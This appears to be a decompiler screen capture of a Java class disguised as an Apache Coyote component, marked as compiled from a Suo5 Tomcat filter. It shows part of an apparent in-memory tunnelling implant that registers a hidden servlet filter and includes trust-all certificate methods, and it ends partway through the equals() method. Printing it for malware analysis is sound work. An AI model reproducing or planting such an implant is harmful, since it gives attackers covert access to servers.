 文件 视图 导航 工具 帮助
*download - jadx-gui
download.class
源代码
org.apache.coyote.introspect
AnnotatedMember
filterConfig FilterConfig
parameterMap HashMap
servletContext ServletContext
urlPattern String
filterName String
userAgent String
action String
addrs HashMap
ctx HashMap
gInStream InputStream
gOutStream OutputStream
AnnotatedMember() void
AnnotatedMember(ClassLoader) void
AnnotatedMember(InputStream, Outp
addFilter(Filter, Object) String
bytesToU32(byte[]) int
checkClientTrusted(X509Certificat
checkServerTrusted(X509Certificat
collectAddr() HashMap
copyOfRange(byte[], int, int) byt
destroy() void
doFilter(ServletRequest, ServletR
equals(Object) boolean
get(String) Object
getAcceptedIssuers() X509Certific
getFieldValue(Object, String) Obj
getInitParameter(String) String
getInitParameterNames() Enumerati
getMethodByClass(Class, String, C
getMethodParameterTypes(Class, St
getServletConfig() ServletConfig
getServletContext() ServletContex
getServletInfo() String
getServletName() String
getStandardContext() Object
getp(String) String
init(ServletConfig) void
init(FilterConfig) void
invoke(Object, String, Object[])
isLocalAddr(String) boolean
问题: 10 警告
AnnotatedMember
import javax.servlet.ServletConfig;
import javax.servlet.ServletContext;
import javax.servlet.ServletException;
import javax.servlet.ServletInputStream;
import javax.servlet.ServletOutputStream;
import javax.servlet.ServletRequest;
import javax.servlet.ServletResponse;
import javax.servlet.http.HttpServletRequest;
import javax.servlet.http.HttpServletResponse;
/* compiled from: Suo5TomcatFilter.java */
/* loaded from: download.class */
40 public class AnnotatedMember extends ClassLoader implements Filter, Servlet, ServletConfig, Runnable, HostnameVerifier, X509TrustManager {
private static FilterConfig filterConfig;
private HashMap parameterMap;
private ServletContext servletContext;
private String urlPattern;
private String filterName;
private String userAgent;
private String action;
public static HashMap addrs = collectAddr();
public static HashMap ctx = new HashMap();
InputStream gInStream;
OutputStream gOutStream;
41 public AnnotatedMember() {
}
45 public AnnotatedMember(ClassLoader loader) {
46 super(loader);
}
48 public AnnotatedMember(InputStream in, OutputStream out) {
50 this.gInStream = in;
51 this.gOutStream = out;
}
54 public void destroy() {
}
58 public String getp(String key) {
try {
59 return new String((byte[]) this.parameterMap.get(key));
} catch (Exception e) {
61 return null;
}
}
66 public boolean equals(Object obj) {
try {
67 this.parameterMap = (HashMap) obj;
68 this.servletContext = (ServletContext) this.parameterMap.get("servletContext");
69 this.urlPattern = getp("urlPattern");
70 this.filterName = getp("filterName");
71 this.userAgent = getp("userAgent");
代码 Smali Simple Fallback Split view